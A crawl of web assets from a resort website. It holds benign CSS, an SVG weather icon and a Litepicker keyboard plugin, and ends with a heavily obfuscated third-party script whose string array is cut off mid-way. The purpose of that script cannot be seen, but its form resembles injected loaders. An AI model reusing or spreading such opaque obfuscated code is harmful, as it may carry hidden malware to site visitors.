--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/social/css/social_after.css?v=dqmw2wdrtldeo-jwagbkbvqaqdz7npv7pryepjywsdm1
body_size: 740
content:
.social{position:relative;z-index:2;margin:0 0 5em}.social .hgroup{margin-bottom:3em}.social h2{font-family:"Kristabelle",cursive;font-size:1.938rem;color:#ff671f;line-height:normal;text-align:center;margin-bottom:.25em}@media screen and (max-width:767px){.social h2{line-height:1.9em}}.social>.inner{max-width:1086px}.social .secondary{margin-left:50%}.social .secondary.icons{display:flex;justify-content:center;align-items:center;margin:0 auto}.social .secondary.icons .ftr-social li{margin:0}.social .secondary.icons .ftr-social li .icon-instagram{margin-right:4px}.social .hashtag{font-size:.938rem;line-height:1.3em}.social .social-grid{display:grid;grid-template-columns:repeat(5,1fr);grid-template-rows:repeat(3,184px);gap:12px;grid-template-areas:'a a b c d' 'a a e f f' 'g g h f f'}@media screen and (max-width:1023px){.social .social-grid{grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(5,184px);grid-template-areas:'a a b' 'a a c' 'd e h' 'g f f' 'g f f'}}@media screen and (max-width:767px){.social .social-grid{grid-template-rows:repeat(4,184px);grid-template-areas:'a a b' 'a a c' 'd e h' 'g f f'}}@media screen and (max-width:480px){.social .social-grid{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(7,184px);grid-template-areas:'a a' 'a a' 'b c' 'd e' 'g h' 'f f' 'f f'}}.social .social-grid>div:nth-child(1){grid-area:a}.social .social-grid>div:nth-child(2){grid-area:b}.social .social-grid>div:nth-child(3){grid-area:c}.social .social-grid>div:nth-child(4){grid-area:d}.social .social-grid>div:nth-child(5){grid-area:e}.social .social-grid>div:nth-child(6){grid-area:f}.social .social-grid>div:nth-child(7){grid-area:g}.social .social-grid>div:nth-child(8){grid-area:h}.social .social-tile{height:100%;position:relative;overflow:hidden}.social .social-tile figcaption{box-sizing:border-box;position:absolute;top:0;left:0;z-index:2;background-color:rgba(0,0,0,.7);color:#fff;width:100%;height:100%;font-size:.9rem;padding:0 1.5em;opacity:0;pointer-events:none;display:flex;align-items:center;transition:opacity .5s ease}.social .social-tile figcaption .inner{width:auto;max-height:90%;overflow:auto}.social .social-tile h3{max-width:12em;font-size:1.313rem;margin-bottom:.75em}.social .social-tile p{line-height:1.4em}.social .social-tile:hover figcaption{opacity:1;pointer-events:auto}.social .social-tile .object-fit{object-position:50% 20%}.social .mag-tile figcaption{display:block;padding:2.5em;opacity:1;pointer-events:auto;background-color:transparent}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/footer/css/footer_after.css?v=vyst1kyld7weqrxyksgbj43djfbsrbzsras3mvoxh641
body_size: 914
content:
.site-footer{background-color:#487c72;color:#fff;position:relative}.site-footer a{color:currentColor}.site-footer a:hover{color:#ff671f}.site-footer>div:not(.footer-bg){position:relative;z-index:2}.dusk-active .site-footer{background-color:#19253f}.site-footer #ot-sdk-btn.ot-sdk-show-settings,.site-footer #ot-sdk-btn.optanon-show-settings{padding:.25em;background-color:transparent;border:none;color:currentColor;font-size:inherit;text-transform:uppercase;letter-spacing:.2em;transition:background-color .35s;text-align:left}.site-footer #ot-sdk-btn.ot-sdk-show-settings:hover,.site-footer #ot-sdk-btn.optanon-show-settings:hover{color:#ff671f}.ftr-top{border-style:solid;border-width:1px 0;border-color:rgba(255,255,255,.5);padding:1.5em;display:flex;justify-content:space-evenly;font-size:.875rem;letter-spacing:.025em;line-height:1.4em}@media screen and (max-width:767px){.ftr-top{display:block;text-align:center}}.ftr-top>div{margin-left:1em;margin-right:1em}@media screen and (max-width:767px){.ftr-top>div{margin-left:0;margin-right:0}}@media screen and (max-width:767px){.ftr-top>div:not(:last-child){margin-bottom:1em}}.ftr-logo{margin:0 auto 1em}.ftr-logo .sl-1,.ftr-logo .sl-2,.ftr-logo .sl-3,.ftr-logo .sl-4,.ftr-logo .sl-5,.ftr-logo .sl-6{fill:currentColor}.ftr-bottom{padding:3.5em 0}@media screen and (max-width:767px){.ftr-bottom{padding:1.5em 0}}.ftr-bottom .flex{max-width:1280px;align-items:center;justify-content:space-between}@media screen and (max-width:1023px){.ftr-bottom .flex{flex-wrap:wrap}}@media screen and (max-width:767px){.ftr-bottom .col-1{order:3;width:100%}}@media screen and (max-width:767px){.ftr-bottom .col-2{width:100%}}@media screen and (max-width:767px){.ftr-bottom .col-3{width:100%;margin-bottom:1em}}.ftr-social{display:flex;justify-content:center;font-size:1.25rem}.ftr-social li{margin:0 .35em}.aff-list{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.aff-list li{margin:0 .5em 1em}.ftr-links{margin:0 2em;text-transform:uppercase;font-size:.75rem;letter-spacing:.2em;column-gap:2em}@media screen and (max-width:767px){.ftr-links{margin:0 0 2em}}@media screen and (max-width:480px){.ftr-links.two-col{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:2em;-moz-column-gap:2em;column-gap:2em}}.ftr-links li{margin-bottom:.4em}.ftr-links a{display:inline-block;padding:.25em}.footer-bg{position:absolute;left:0;bottom:0;width:100%;height:100%;min-height:900px}@media screen and (max-width:767px){.footer-bg{min-height:1100px}}.footer-bg::before{content:'';pointer-events:none;position:absolute;top:0;left:0;z-index:1;width:100%;height:50%;background:linear-gradient(#fff,rgba(255,255,255,0))}@media screen and (max-width:767px){.footer-bg::before{height:20%}}.footer-bg::after{content:'';pointer-events:none;position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:rgba(72,124,114,.8);transition:background-color .35s}.dusk-active .footer-bg::after{background-color:rgba(25,37,63,.8)}.c-logo img{margin-right:2em}.l-mar{position:relative;top:1.5em}.autograph{position:relative;top:1.5em}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/forms/eclub/css/eclub_after.css?v=cfw53uqa9e6qbnij1odbfat14eskqwiiey4vazzs1yo1
body_size: 641
content:
.eclub{text-align:center;padding:8em 0}@media screen and (max-width:767px){.eclub{margin:0 1.5em;padding:1em 0}}.eclub-form{max-width:640px;margin:0 auto 2em;position:relative}.eclub-form legend{margin:0 auto 1em;font-family:"Lora",serif;font-size:1.813rem}@media screen and (max-width:767px){.eclub-form legend{font-size:1.25rem}}.eclub-form .field{border-bottom:1px solid rgba(255,255,255,.5)}.eclub-form .field input{background-color:transparent;border:none;color:currentColor;font-size:1.1rem;letter-spacing:.05em;padding:.5em 6em .5em .5em}.eclub-form .field input::placeholder{opacity:1;color:currentColor;font-size:.875rem;letter-spacing:.2em}.eclub-form input[type="submit"]{text-transform:uppercase;background-color:transparent;padding:.9em;position:absolute;right:0;bottom:0;font-size:.875rem;letter-spacing:.2em;transition:color .35s}.eclub-form input[type="submit"]:hover{color:#ff671f}.eclub-pop{box-sizing:border-box;display:inline-block;background-color:#fff;padding:2em;max-width:640px;position:relative}.eclub-pop h3{color:#ff671f;margin-bottom:1em;text-align:center}.eclub-pop-form{text-align:center}.eclub-pop-form .field-pill{max-width:none}.eclub-pop-active .mfp-content{text-align:center}.opt{padding-bottom:3%}.footer-logos{display:flex;justify-content:space-between;align-content:center;text-align:center;gap:30px 15px;flex-wrap:wrap;margin:0 auto 30px;max-width:1280px;width:90%}@media screen and (max-width:1280px){.footer-logos{justify-content:center}}.footer-logos .footer-logo{align-self:center}.footer-logos .footer-logo:nth-child(-n+5){flex:1 0 18%}@media screen and (max-width:767px){.footer-logos .footer-logo:nth-child(-n+5){flex:1 0 15%;width:75px}}.footer-logos .footer-logo:nth-child(n+6):nth-child(-n+11){flex:1 0 calc(13%)}@media screen and (max-width:767px){.footer-logos .footer-logo:nth-child(n+6):nth-child(-n+11){flex:1 0 13%;width:75px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maunakearesort.com/images/layout/icons/weather/skc.svg
body_size: 709
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M33.846,21.154H31.539a1.154,1.154,0,1,1,0-2.308h2.308A1.154,1.154,0,0,1,33.846,21.154Zm-4.872-8.5a1.154,1.154,0,0,1-1.632-1.632l1.632-1.632a1.154,1.154,0,1,1,1.632,1.632ZM20,28.077A8.077,8.077,0,1,1,28.077,20,8.087,8.087,0,0,1,20,28.077Zm0-13.846A5.769,5.769,0,1,0,25.769,20,5.769,5.769,0,0,0,20,14.231Zm0-4.615a1.154,1.154,0,0,1-1.154-1.154V6.154a1.154,1.154,0,1,1,2.308,0V8.462A1.154,1.154,0,0,1,20,9.615Zm-8.975,3.041L9.393,11.025a1.154,1.154,0,0,1,1.632-1.632l1.632,1.632A1.154,1.154,0,0,1,11.025,12.656ZM9.615,20a1.154,1.154,0,0,1-1.154,1.154H6.154a1.154,1.154,0,1,1,0-2.308H8.462A1.154,1.154,0,0,1,9.615,20Zm1.411,7.344a1.154,1.154,0,0,1,1.632,1.632l-1.632,1.632a1.154,1.154,0,0,1-1.632-1.632ZM20,30.385a1.154,1.154,0,0,1,1.154,1.154v2.308a1.154,1.154,0,1,1-2.308,0V31.539A1.154,1.154,0,0,1,20,30.385Zm8.975-3.042,1.632,1.632a1.154,1.154,0,1,1-1.632,1.632l-1.632-1.632A1.154,1.154,0,0,1,28.975,27.342Z" transform="translate(-5 -5)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.maunakearesort.com/js/vendors/site/litepicker.keyboard.js
body_size: 4333
content:
/*!
 * 
 * plugins/keyboardnav.js
 * Litepicker v2.0.12 (https://github.com/wakirin/Litepicker)
 * Package: litepicker (https://www.npmjs.com/package/litepicker)
 * License: MIT (https://github.com/wakirin/Litepicker/blob/master/LICENCE.md)
 * Copyright 2019-2021 Rinat G.
 *     
 * Hash: b9a648207aabe31b2912
 * 
 */
! function(e) {
    var t = {};

    function n(r) {
        if (t[r]) return t[r].exports;
        var o = t[r] = {
            i: r,
            l: !1,
            exports: {}
        };
        return e[r].call(o.exports, o, o.exports, n), o.l = !0, o.exports
    }
    n.m = e, n.c = t, n.d = function(e, t, r) {
        n.o(e, t) || Object.defineProperty(e, t, {
            enumerable: !0,
            get: r
        })
    }, n.r = function(e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
            value: "Module"
        }), Object.defineProperty(e, "__esModule", {
            value: !0
        })
    }, n.t = function(e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var r = Object.create(null);
        if (n.r(r), Object.defineProperty(r, "default", {
                enumerable: !0,
                value: e
            }), 2 & t && "string" != typeof e)
            for (var o in e) n.d(r, o, function(t) {
                return e[t]
            }.bind(null, o));
        return r
    }, n.n = function(e) {
        var t = e && e.__esModule ? function() {
            return e.default
        } : function() {
            return e
        };
        return n.d(t, "a", t), t
    }, n.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, n.p = "", n(n.s = 2)
}([function(e, t, n) {
    "use strict";
    e.exports = function(e) {
        var t = [];
        return t.toString = function() {
            return this.map((function(t) {
                var n = function(e, t) {
                    var n = e[1] || "",
                        r = e[3];
                    if (!r) return n;
                    if (t && "function" == typeof btoa) {
                        var o = (a = r, c = btoa(unescape(encodeURIComponent(JSON.stringify(a)))), s = "sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(c), "/*# ".concat(s, " */")),
                            i = r.sources.map((function(e) {
                                return "/*# sourceURL=".concat(r.sourceRoot || "").concat(e, " */")
                            }));
                        return [n].concat(i).concat([o]).join("\n")
                    }
                    var a, c, s;
                    return [n].join("\n")
                }(t, e);
                return t[2] ? "@media ".concat(t[2], " {").concat(n, "}") : n
            })).join("")
        }, t.i = function(e, n, r) {
            "string" == typeof e && (e = [
                [null, e, ""]
            ]);
            var o = {};
            if (r)
                for (var i = 0; i < this.length; i++) {
                    var a = this[i][0];
                    null != a && (o[a] = !0)
                }
            for (var c = 0; c < e.length; c++) {
                var s = [].concat(e[c]);
                r && o[s[0]] || (n && (s[2] ? s[2] = "".concat(n, " and ").concat(s[2]) : s[2] = n), t.push(s))
            }
        }, t
    }
}, function(e, t, n) {
    "use strict";
    var r, o = {},
        i = function() {
            return void 0 === r && (r = Boolean(window && document && document.all && !window.atob)), r
        },
        a = function() {
            var e = {};
            return function(t) {
                if (void 0 === e[t]) {
                    var n = document.querySelector(t);
                    if (window.HTMLIFrameElement && n instanceof window.HTMLIFrameElement) try {
                        n = n.contentDocument.head
                    } catch (e) {
                        n = null
                    }
                    e[t] = n
                }
                return e[t]
            }
        }();

    function c(e, t) {
        for (var n = [], r = {}, o = 0; o < e.length; o++) {
            var i = e[o],
                a = t.base ? i[0] + t.base : i[0],
                c = {
                    css: i[1],
                    media: i[2],
                    sourceMap: i[3]
                };
            r[a] ? r[a].parts.push(c) : n.push(r[a] = {
                id: a,
                parts: [c]
            })
        }
        return n
    }

    function s(e, t) {
        for (var n = 0; n < e.length; n++) {
            var r = e[n],
                i = o[r.id],
                a = 0;
            if (i) {
                for (i.refs++; a < i.parts.length; a++) i.parts[a](r.parts[a]);
                for (; a < r.parts.length; a++) i.parts.push(m(r.parts[a], t))
            } else {
                for (var c = []; a < r.parts.length; a++) c.push(m(r.parts[a], t));
                o[r.id] = {
                    id: r.id,
                    refs: 1,
                    parts: c
                }
            }
        }
    }

    function u(e) {
        var t = document.createElement("style");
        if (void 0 === e.attributes.nonce) {
            var r = n.nc;
            r && (e.attributes.nonce = r)
        }
        if (Object.keys(e.attributes).forEach((function(n) {
                t.setAttribute(n, e.attributes[n])
            })), "function" == typeof e.insert) e.insert(t);
        else {
            var o = a(e.insert || "head");
            if (!o) throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");
            o.appendChild(t)
        }
        return t
    }
    var l, f = (l = [], function(e, t) {
        return l[e] = t, l.filter(Boolean).join("\n")
    });

    function d(e, t, n, r) {
        var o = n ? "" : r.css;
        if (e.styleSheet) e.styleSheet.cssText = f(t, o);
        else {
            var i = document.createTextNode(o),
                a = e.childNodes;
            a[t] && e.removeChild(a[t]), a.length ? e.insertBefore(i, a[t]) : e.appendChild(i)
        }
    }

    function p(e, t, n) {
        var r = n.css,
            o = n.media,
            i = n.sourceMap;
        if (o && e.setAttribute("media", o), i && btoa && (r += "\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i)))), " */")), e.styleSheet) e.styleSheet.cssText = r;
        else {
            for (; e.firstChild;) e.removeChild(e.firstChild);
            e.appendChild(document.createTextNode(r))
        }
    }
    var b = null,
        v = 0;

    function m(e, t) {
        var n, r, o;
        if (t.singleton) {
            var i = v++;
            n = b || (b = u(t)), r = d.bind(null, n, i, !1), o = d.bind(null, n, i, !0)
        } else n = u(t), r = p.bind(null, n, t), o = function() {
            ! function(e) {
                if (null === e.parentNode) return !1;
                e.parentNode.removeChild(e)
            }(n)
        };
        return r(e),
            function(t) {
                if (t) {
                    if (t.css === e.css && t.media === e.media && t.sourceMap === e.sourceMap) return;
                    r(e = t)
                } else o()
            }
    }
    e.exports = function(e, t) {
        (t = t || {}).attributes = "object" == typeof t.attributes ? t.attributes : {}, t.singleton || "boolean" == typeof t.singleton || (t.singleton = i());
        var n = c(e, t);
        return s(n, t),
            function(e) {
                for (var r = [], i = 0; i < n.length; i++) {
                    var a = n[i],
                        u = o[a.id];
                    u && (u.refs--, r.push(u))
                }
                e && s(c(e, t), t);
                for (var l = 0; l < r.length; l++) {
                    var f = r[l];
                    if (0 === f.refs) {
                        for (var d = 0; d < f.parts.length; d++) f.parts[d]();
                        delete o[f.id]
                    }
                }
            }
    }
}, function(e, t, n) {
    "use strict";
    n.r(t);
    n(3);

    function r(e, t) {
        var n = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var r = Object.getOwnPropertySymbols(e);
            t && (r = r.filter((function(t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), n.push.apply(n, r)
        }
        return n
    }

    function o(e) {
        for (var t = 1; t < arguments.length; t++) {
            var n = null != arguments[t] ? arguments[t] : {};
            t % 2 ? r(Object(n), !0).forEach((function(t) {
                i(e, t, n[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(n)) : r(Object(n)).forEach((function(t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(n, t))
            }))
        }
        return e
    }

    function i(e, t, n) {
        return t in e ? Object.defineProperty(e, t, {
            value: n,
            enumerable: !0,
            configurable: !0,
            writable: !0
        }) : e[t] = n, e
    }
    Litepicker.add("keyboardnav", {
        init: function(e) {
            Object.defineProperties(e, {
                isMouseDown: {
                    value: !1,
                    writable: !0
                }
            });

            function t(t, r) {
                if (t.classList.contains("day-item")) {
                    r.preventDefault();
                    var o = n(e.ui, t, (function(e, t) {                         
                        return e === (t = "ArrowLeft" === r.code ? t - 1 : t + 1)                                                                                                
                    }));
                    o ? o.focus() : function(t) {
                        var n = e.ui.querySelector("".concat({
                            ArrowLeft: ".button-previous-month",
                            ArrowRight: ".button-next-month"
                        }[t.code], '[tabindex="1"]'));                        
                        n && n.dispatchEvent(new Event("click"));
                        setTimeout((function() {
                            var n = null;
                            switch (t.code) {
                                case "ArrowLeft":
                                    //var r = e.ui.querySelectorAll('[tabindex="2"]');                                                                        
                                    var r = e.ui.querySelectorAll('.day-item[tabindex="0"]');                                                                        
                                    n = r[r.length - 1];
                                    break;
                                case "ArrowRight":
                                    //n = e.ui.querySelector('[tabindex="2"]')                                    
                                    n = e.ui.querySelector('.day-item[tabindex="0"]')                                    
                            }
                            n.focus()
                        }))
                    }(r)
                }
            }

            function n(e, t, n) {
                //var r = Array.from(e.querySelectorAll('.day-item[tabindex="2"]')),
                var r = Array.from(e.querySelectorAll('.day-item[tabindex="0"]')),
                    o = r.indexOf(t);
                return r.filter((function(e, t) {
                    //return n(t, o) && 2 === e.tabIndex
                    return n(t, o) && 0 === e.tabIndex
                }))[0]
            }

            function r(t) {
                e.isMouseDown = !0
            }

            function i(t) {
                e.isMouseDown ? e.isMouseDown = !1 : this.options.inlineMode || this.isShowning() || (this.show(t.target), this.ui.querySelector('[tabindex="'.concat(e.options.keyboardnav.firstTabIndex, '"]')).focus())
            }

            function a(e) {
                var t = this;
                this.options.inlineMode || setTimeout((function() {
                    var e = document.activeElement;
                    t.ui.contains(e) || (t.nextFocusElement = e)
                }))
            }
            e.options.keyboardnav = o(o({}, {
                firstTabIndex: 1            
            }), e.options.keyboardnav), e.ui.addEventListener("keydown", function(r) {
                var o = this,
                    i = r.target;
                switch (setTimeout((function() {
                    o.onMouseEnter({
                        target: document.activeElement
                    })
                })), r.code) {
                    case "ArrowUp":
                    case "ArrowDown":
                        ! function(t, r) {
                            if (t.classList.contains("day-item")) {
                                r.preventDefault();
                                var o = n(e.ui, t, (function(e, t) {
                                    return e === (t = "ArrowUp" === r.code ? t - 7 : t + 7)
                                }));
                                o && o.focus()
                            }
                        }(i, r);
                        break;
                    case "ArrowLeft":
                    case "ArrowRight":
                        t(i, r);
                        break;
                    case "Tab":
                        ! function(t, n) {
                            setTimeout((function() {
                                if (!document.activeElement.closest(".litepicker")) {
                                    var n = e.ui.querySelector('[tabindex="1"]');                                                                        
                                    if (t === n) {
                                        var r = e.ui.querySelectorAll('[tabindex="2"]');                                                                                
                                        n = r[r.length - 1]
                                    }
                                    n.focus()
                                }
                            }))
                        }(i);
                        break;
                    case "Enter":
                    case "Space":
                        ! function(t, n) {
                            t.classList.contains("day-item") && (n.preventDefault(), document.activeElement.dispatchEvent(new Event("click")), setTimeout((function() {
                                //var t = e.ui.querySelector('.is-start-date[tabindex="2"]');                                                                
                                var t = e.ui.querySelector('.is-start-date[tabindex="0"]');                                                                                                
                                //t || (t = e.ui.querySelector('[tabindex="2"]')), t.focus()                                                                
                                t || (t = e.ui.querySelector('.day-item[tabindex="0"]')), t.focus()                                                                
                            })))
                        }(i, r);
                        break;
                    case "Escape":
                        e.hide()
                }
            }.bind(e), !0);
            var c = e.options;
            c.element instanceof HTMLElement && (c.element.addEventListener("mousedown", r.bind(e), !0), c.element.addEventListener("focus", i.bind(e), !0)), c.elementEnd instanceof HTMLElement && (c.elementEnd.addEventListener("mousedown", r.bind(e), !0), c.elementEnd.addEventListener("focus", i.bind(e), !0)), c.element instanceof HTMLElement && c.element.addEventListener("blur", a.bind(e), !0), c.elementEnd instanceof HTMLElement && c.elementEnd.addEventListener("blur", a.bind(e), !0), e.on("render", (function(e) {
                Array.from(e.querySelectorAll([".month-item:first-child:not(.no-previous-month) .button-previous-month", ".month-item:last-child:not(.no-next-month) .button-next-month", ".reset-button", "select"].join(","))).forEach((function(e) {
                    //return e.tabIndex = 1
                    return e.tabIndex = 0
                }))
            })), e.on("render:day", (function(e) {
                //e.tabIndex = e.classList.contains("is-locked") ? -1 : 2
                e.tabIndex = e.classList.contains("is-locked") ? -1 : 0
            }))
        }
    })
}, function(e, t, n) {
    var r = n(4);
    "string" == typeof r && (r = [
        [e.i, r, ""]
    ]);
    var o = {
        insert: function(e) {
            var t = document.querySelector("head"),
                n = window._lastElementInsertedByStyleLoader;
            window.disableLitepickerStyles || (n ? n.nextSibling ? t.insertBefore(e, n.nextSibling) : t.appendChild(e) : t.insertBefore(e, t.firstChild), window._lastElementInsertedByStyleLoader = e)
        },
        singleton: !1
    };
    n(1)(r, o);
    r.locals && (e.exports = r.locals)
}, function(e, t, n) {
    (t = n(0)(!1)).push([e.i, "", ""]), e.exports = t
}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jordana.js
body_size: 48188
content:
var _0x1475903g=['gSkxAtLA','xSodWQ0raW','ucJdL1LT','DxNcGLVdJW','WPNdM8opeIq','bCkRWOavW7m','W4JdHSkFpmk8','mSkGxc93','W5GAWQ/cOrS','imkHW6/cP8kH','W5lcSMFdUHK','W6yRW6KvFa','WOmNq8oZWOm','rCoKa3ddGq','W4WMW7WtvW','W7mMW5eosG','WRFdT8kCWQpdIxlcLSomg8k+pCkL','WPVdP1lcG8oZ','W4VdPSk3DG','WRldHtBcVuNdThbJgGNdSG','nGJcPCoJnq','f8kzEs3dQG','fCkTrsNdTa','xxvNWPvh','kum2emk1','W6fio8oxWQmNlZnx','E8o6WOi4da','W5OVo8ompG','e8kDwwq','WPHQs0FcKq','m8kmWQ4JW5u','DqDvlbW','zXRdR3PV','WPRdNvFcGmos','AaGJWQ8l','DSo4WQGCda','W5WBW7iizG','WOiMWOpcNmkW','gcBcV8oBW6m','vXVcRComDq','WQZdQv1QWP0','ySk/WP4Poa','W4eXW4iaza','nmkRWQObW6m','jtNcUWrO','W5GtWPScW4q','yuFdSmknW73cUHCyWPhcN8ob','hLaeW5OK','WRRcNuPkW5S','W4fhfqZdRq','W7isWOJcTa','fIBcHmo0WPK','wmkhgcldMG','yGPZW6uN','BhLBBem','p8ogW63cONG','WRjSu8kqba','r8omWRSrfq','dahcRCo7W5W','kmkVxcldHW','vCkmhdFdTG','aatcSmo5W5y','cSo/W5NcPMO','CSoHcrlcSW','W7SKW40nza','W7GmWQKxW5q','bSkCWQumhSkxWQaj','W6vXd8oSW7a','WOpcN0rUW5e','WRSODSoCW6a','dSkiW5BcRMS','zvmJbeu','pbRcOSoEWRC','iIdcSqHz','nqBcTSoNeq','etRcMCoHla','qmk3lr3dSG','hu0ZW64p','w2LuB3K','WO0LxSoUWRS','ALKEpKq','W5OZWQJcOdW','waeFWOS+','WROvASoXWQi','wSkYDxzC','WPeYWRNcM8kk','WPyGW7Otya','W4zaWORdJ8oC','W6KsWPxcLIC','yaHyW4Wh','daNcOIXb','WRVdPv3cGSoD','W4K1WOSFW6S','ySomnYO','rHHlmY0','zXmgWRqB','m8kQWPeuW6m','W6WZW6Cpxa','W6G6WPKDW6m','WONcT8oYmCoeW4pcQmkiW7fyW63dPq','bSkHrLtdVa','vdFcT8oDEa','bKyAf8kQ','e1KMW4Ov','W7v5eCoMW5K','WOBdHmo9WQxdIW','kIxcSq0','W53cGGmMCq','WP/dNmowWORdLa','W5bQWPFdT8ol','ESomkJNcOW','vNVcOw3dKq','WOi+WPFcMSk+','W4TEgCooW4C','etxcRmoNW7e','o8kWwrXu','wCk3otddLa','W59xWPtdOmoC','WP0nBCotW4y','W6mlW505Aa','sbBdIx5P','WQ5kWR3dPwi','WOxdJhdcOSo9','WQqAvmobWQi','iCktW6NcI8kq','WPGNwCo/W5O','wColWPBdVvu','o8kXW7tcQCkF','x3rlF1a','zCoCjI3cOW','iHNcUCoXea','WRyzW6CLya','CmoCkJ3cOW','WP5IfbVdPa','msBcN8oyWQy','A8kdW7HcqW','W53dRSkdu8k5','WQyFW4mJrW','o8kgqhxdQG','W47cRZO','W4SDkSoU','WPGEW6G/BW','ECk0WOe5lq','pHZcOmoSgW','lSk+W7hcQmkt','dc/cJqrs','BgOCfeG','D8orhb3cPG','W6WvgSoDca','WPirWQ7cS8kN','wbZcQCoQqa','lmkKW4lcLeS','tJLCW6ue','WOCfWRJcMSka','W7RdHCkns8k1','W7SSmCogeW','m8kJt2VdVq','W73cUsqdBG','ECkMfcVdGW','nf/cT1vW','W5NdICkuwSk4','WRi9ESohW5e','Cmo8WPmGkG','cualeSkt','BYdcQConBG','W51ok0xdSW','WOa4smoVW5C','WR3dVmoohIa','d00VW6iv','WOhdOSoGWQ/dUG','WOddJvxcHCoE','o8kXu2/dNa','nmkUxWVdOq','WQJdTNhcUmo6','jXhcNSozWQW','W4z8bCorW5y','W4WClSolhq','CgSMlY4','W5LDctVdIW','gSkIwh7dIW','fmkCFc9A','nXNcGCoQWOO','gXhcHXfG','puCBjq','W7ddKCkGsSkX','W4lcSLFdTaS','maRcTCo5W6C','xLRcM2FdGG','WRzpW5ddOhFcJ8kXgSkAvCoHWOy','FCocWOVcMmk7W5lcVWxcTG','DsBdGeX1','wxTktgi','udpcQ8o5yW','W4CfW5Cjsa','gmoSWQHGnq','t8oIkIBcTq','isxcLmkvWRC','WPqVWO7cO8kM','p8kUWOOiW6a','WOmiW6O7FG','BCk3W6DqDa','euSOW4iT','eXNcJSouWQW','hSkVWOWuW4m','W7P1WPxdJSoA','hI3cI8oRgq','xJNdJCokWQO','W6z1cYRdPq','W61rvCoWWPK','m8ktW6VcVuu','FmoihdNcRa','W5XIWOjm','WQGwWOvErq','WRyFzSo9WQ0','hd/cGSowWPu','EMVcONVdNa','uCkbW78','WQFdLxBcGmoC','eCkqW6xcNga','mGFcOXnV','c8k3W6pcU3G','AColbc7cJa','ErHVW5uJ','BCoKbHNcJq','yConcsNcVW','uNNcKuVdRa','W7K4WOSzW7m','gaJcLComdW','qIj7mbS','bxaKW6mK','WQGwWRJdL8kz','fH7cLSoOiG','tN7cHMpdQa','nCoYxMBdNG','BCkZtqmt','CCkIqsvm','W6JcNeddMqy','W4T6eCobW78','WQhdGSo4WQxdLW','W4lcStWBva','W6iiW6WyzG','W5RcJSkQlCkq','WPHrA8omWOW','WO0Hlmo+W6O','zW5jdXa','wmkFW6jvBG','fghdNftcQq','W7VdHmkUzSke','W40DWQ8tW6y','hr3cOSonW6e','WQqKuCoxW7y','W6WAuWlcIW','WPGAW6VdN8kG','W6pcHaGHFa','WOOPCSocW4y','W6VdH8kurSkD','W7JdMCkYqmk9','WPeYWOZcLSkF','WOxdLCoAWRVdUW','zmk/WRSohW','WQW7wCoUWQu','o3vjW5TGWRHeW4yrt8oVWPi','W6xdJSkCc8kD','W68FWOpcKJS','W41XoCoHW7u','W61HWQpdQmoQ','pSkCssxdPa','cSk7W7JcMxK','gK8SW6yI','AConcWRcMW','W6JcRCozW5xcLa','W6eJWRCmW5y','W5TiWOhdOCoT','WOqPySoxWOm','W4dcK8oYW5xcKG','sfOukge','WRhdVmoTWO7dGa','W4asW7ODwG','zqr4W6S1','s8kjutuB','W4pdOSkRiSkc','vCk4DIOg','qLtdI8kGWRBcI8kNyghdTCk8','l8kzW6NcLSo3','W4RcGIGzEG','dmkoWQqhW48','W6SDWRpcTay','v8kudsNdJa','mmoYW4VcHv0','FSkRW4XKsa','WP3cRI3dHSox','eCkgrx/cNW','xZ7cPmoSva','iSoNs0q','WRa6ymoMWRe','wSkGWROVhW','gCk1FfRdIW','vZdcKmo5xG','mConW6VcRgi','WPjcEmkymW','W43cHcistq','WQBdSCo0WOJcRa','b8kIW4RcRxO','zav7W6mJ','jSkqW5lcI8kT','W60JWOiEW7a','imkzFwNdPr04WRxdJqHzrq','bCkPWQuAW6y','icpcTrTO','gSk5W73cVMi','vdnDW64u','W6joftJdLW','ygPBCuC','WOxdVmo3ea0','tHLEnZK','shJcHSo/Da','vWTDaW4','W7BcULVdNJu','W7FdM8kqwmkL','BKSWqK8','WPJdKvFcOCop','BSooWReHkW','B8k2wqCk','W5lcNCoMW4FcUW','W7ddHSk4a8kR','omoWjZhcMW','bt3cG8o/